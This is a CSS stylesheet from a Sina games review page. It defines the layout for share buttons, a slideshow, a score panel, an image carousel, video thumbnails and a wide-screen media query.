content_type: text/css
request_url: http://games.sina.com.cn/z/css/1363.css
body_size: 2534
content:
/*blue top border*/
.topblue{border-top:2px solid #21a4ff;}
.bottomgray{border-bottom:1px solid #e4e4e4;}
.ctitle{width:100%;line-height:40px;font-size:15px;}
span.litlett{width:65px;height:20px;background:url(http://i1.sinaimg.cn/gm/CGWR/cgwr2013/images/title.gif) 0 -120px;color:#fff;display:inline-block;line-height:20px;text-indent:5px;margin-right: 5px;}

a:hover{text-decoration:none;}

.CONTENT{width:980px;margin-top:36px; height:auto}
.LEFT{width:680px;height:auto;margin-right:32px;float:left;overflow:hidden}
/*标题分享部分*/
.topshare{width:100px;height:26px;line-height:26px;text-indent:10px;display:inline-block;background:url(http://i2.sinaimg.cn/gm/CGWR/cgwr2013/images/marrow.png) 64px -26px no-repeat;margin-right:10px;cursor:pointer;position:relative;z-index: 99;overflow:hidden}
.topshare .sdown{border:1px solid #21a4ff;background:url(http://i1.sinaimg.cn/gm/CGWR/cgwr2013/images/share.jpg) 8px -88px no-repeat #fff}
.topshare .first{position: relative;top:1px;width:80%;background:url(http://i2.sinaimg.cn/gm/CGWR/cgwr2013/images/marrow.png) 64px -26px no-repeat #FFFFFF;}
.topshare li{width:100%;height:30px; line-height: 30px;text-indent:33px;}

.topgamed{width:91px;height:22px;display:inline-block;background:url(http://i3.sinaimg.cn/gm/CGWR/cgwr2013/images/down0.gif) no-repeat top right;text-align:left;}
.topgamed a{display:inline-block;width:66px;height:20px;line-height:20px;border:1px solid #b8e2ff;border-right:0;text-align:center;text-decoration:none;}
.topgamed a:hover{background:#21a4ff;border:1px solid #21a4ff;border-right:1px solid #1398f4;color:#fff;text-decoration:none;}
.topgamed-post{background-position:right -22px;}

.cepingbox{width:100%;}
/*幻灯片部分*/
.huandeng{width: 680px;height:556px;background:#000;overflow:hidden;margin-top:19px;float:left;margin-bottom: 30px;}
/*得分部分*/
.corn{width:100%;height:176px;background:url(http://i3.sinaimg.cn/gm/CGWR/cgwr2013/images/persent.jpg) #FFFFFF}
.corn-left{width:535px;float:left;padding-top:25px;}
.corn-right{width:132px;float:right;padding-top:25px;}

.tb-c{margin:30px 0 40px 0;width:100%;height:24px;}
.tb-c ul{}
.tb-c ul li{float:left;width:20%;}

.pingcetext{padding-top:30px;}
.pingcetext .ctitle{position:relative;height:40px;}
.datepos{position:absolute;top:4px;right: 0}
/* 焦点图 begin */
.FocusPic {width:680px; height:380px; position:relative;zoom:1;overflow:hidden;}
.FocusPic .FP_arr_left {width:23px;height:45px;position:absolute;z-index:99;bottom:12px;left:12px;background: url(http://i0.sinaimg.cn/gm/ol/videozx/8/images/M_gif.gif) 0px 0px no-repeat;cursor:pointer!important; }
.FocusPic .FP_arr_left:hover { background-position:0px -45px; }
.FocusPic .FP_arr_right{width:23px;height:45px;position:absolute;z-index:99;bottom:12px;right:12px;background: url(http://i0.sinaimg.cn/gm/ol/videozx/8/images/M_gif.gif) 0px -90px no-repeat; cursor:pointer!important;}
.FocusPic .FP_arr_right:hover { background-position:0px -135px; }
.FocusPic .FP_NumList{ position:absolute; left:273px; bottom:13px; width:115px; zoom:1;overflow:hidden;z-index:9;}
.FocusPic .FP_NumList span{ float:left;margin-left:16px;display:inline; color:#969696; width:7px; height:7px!important; color:#b5b5b5; line-height:7px; text-align:center; font-size:9px; cursor:pointer; background:#b5b5b5; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.FocusPic .FP_NumList span.selected{ background:#179fff; color:#179fff; }
.FocusPic .FP_pic {width:680px;height:380px;overflow:hidden;float:left;}
.FocusPic .FP_pic .FP_tit_bg {height:70px;width:680px; margin-top:-70px;background:#000;filter:Alpha(Opacity=70);opacity:.7;}
.FocusPic .FP_pic .FP_tit_txt {line-height:20px;padding-left:10px;margin-top:-56px; text-align:center; font-size:18px;color:#fff;position:relative;*position:static;}
.FocusPic .FP_pic .FP_tit_ico{width:11px;height:15px;margin:-22px 0 0 7px;overflow:hidden;font-size:0;line-height:0;position:relative;*position:static;}
.FocusPic .FP_pic a:link,.FP_pic a:visited{color:#fff;text-decoration:none;}
.FocusPic .FP_pic a:hover{text-decoration:none; color:#4aacfc;}

.impression{width:100%;height:220px;border-top:1px solid #e4e4e4;position:relative}
.impression .ibox{width:25%;float:left;line-height:28px;font-family: '\5b8b\4f53'}
.impression .ibox .tt{width:63px;height:46px;line-height:46px;position:relative;top:-1px;font-family: '\5fae\8f6f\96c5\9ed1'}

.impression a.merit{width:124px;height: 30px;display: block;background:url(http://i1.sinaimg.cn/gm/CGWR/cgwr2013/images/title.gif) 0 -140px;text-indent:48px;line-height: 30px;color:#666666;margin-bottom: 10px;font-family: '\5fae\8f6f\96c5\9ed1'}

.impression a.defect{width:124px;height: 30px;display: block;background:url(http://i1.sinaimg.cn/gm/CGWR/cgwr2013/images/title.gif) 0 -170px;text-indent:48px;line-height: 30px;color:#666666;margin-bottom: 10px;font-family: '\5fae\8f6f\96c5\9ed1'}

.referancelink{width:100%;height:30px;margin:0px 0 40px 0;}
.referancelink ul li{width:96px;height:30px;background:url(http://i2.sinaimg.cn/gm/CGWR/cgwr2013/images/ico.gif) no-repeat #FFFFFF;float:left;margin-right:20px;}
.referancelink ul li a{display: block;width:64px;height: 26px;float:right;border:2px solid #d7efff;line-height: 26px;border-left: 0;font-weight:bold;text-align:center}
.referancelink ul li a:hover{width:61px;height: 26px;border:2px solid #21a4ff;background:#21a4ff;color:#FFFFFF;}
.referancelink .a1{background-position: 0 -30px;}
.referancelink .a2{background-position: 0 -60px;}
.referancelink .a3{background-position: 0 -90px;}
.referancelink .a4{background-position: 0 -120px;}
.referancelink .a5{background-position: 0 -150px;}

.mini-vidio{width:250px;height:127px;}
.mini-vidio img{width: 250px;height: 127px;}

.smallvidio{position:absolute;left:290px;top:0;width:390px;}
.smallvidio .tt{width:63px;height:46px;line-height:46px;position:relative;top:-1px;}
.smallvidio ul{}
.smallvidio ul li{width:106px;height: 135px;float:left;margin-left:36px;line-height:22px;}
.smallvidio ul li p{margin-top:5px;}

.friendlogo ul li{width:106px;height: 66px;float:left;margin-left:37px;}

.RIGHT{width:260px;height:auto;float:left;overflow:hidden}
a.cgray:link,a.cgray:visited{color:#666666}
a.cgray:hover{color:#21a4fe;}
a.lightgray:link,a.lightgray:visited{color:#a8a8a8}

.RIGHT .tuijian{position:relative;margin-top: 22px;}
.RIGHT .tuijian .pos{position:absolute;top:2px;left:86px;}
.RIGHT .tuijian .timg{display: block;margin-bottom:10px;}
.RIGHT .tbox{width:100%;height:54px;margin-bottom:24px;line-height:26px;}
.RIGHT .tbox img{float:left;margin-right: 10px;}

@media screen and (min-width: 1200px){
    .SG_top{width:1200px;}
    .dbanner .searchbox{ width:720px; margin: 0 0 0 278px;}
    .dbanner .searchbox .sleft{width:636px;}
    .dbanner .searchbox .sleft input{width:520px;}

    .noneornot{display: block;}

    .secondaryHeader{width:1200px;}
    .dbanner {width: 1200px;}
    .newlist .newfirst p{margin-top:10px;}
    .dnav{width: 1200px;}
    .dnav span{ padding:0 29px 0 27px;}

    .CONTENT{width: 1200px;}
    .LEFT{width:900px;}

    .pingcetext{width:190px;height:556px;overflow:hidden;padding:10px 0px 10px 10px;float:right;border-bottom:1px solid #e4e4e4}
    .pingcetext p{line-height:28px;font-size:14px;}
    .pingcetext .ctitle{line-height:30px;height:auto}
    .pingcetext .ctitle .datepos{position:static;margin-bottom:10px;display:inline-block}
    .pingcetext .ctitle img{display:none}

    .tb-c{margin-top:10px;}
    .tb-c li .count{width:100px;}

    .smallvidio{width:590px;left:310px;}
    .smallvidio ul li{margin-left:55px;}

    .referancelink ul li{margin-right: 40px;width:116px;}
    .referancelink ul li a{width:84px; }
    .referancelink ul li a:hover{width:81px;}

    .friendlogo ul li{margin-left: 52px;}

    .Foot_t{width:1200px;}
    .Foot_left{width: 860px;}
    .Foot_div{width:166px}
    .Foot_link{width: 720px;}

}

